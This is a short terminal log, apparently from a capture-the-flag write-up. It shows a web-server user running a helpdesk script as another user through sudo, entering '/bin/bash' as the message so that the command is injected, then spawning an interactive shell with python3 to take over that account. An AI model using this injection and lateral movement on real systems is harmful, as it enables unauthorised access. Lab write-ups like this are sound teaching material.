 www-data@ubuntu:/$ cd /home/apaar
cd /home/apaar
www-data@ubuntu:/home/apaar$ sudo -u apaar ./.helpline.sh
sudo -u apaar ./.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: nejatişler
nejatişler
Hello user! I am nejatişler,  Please enter your message: /bin/bash
/bin/bash
python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
apaar@ubuntu:~$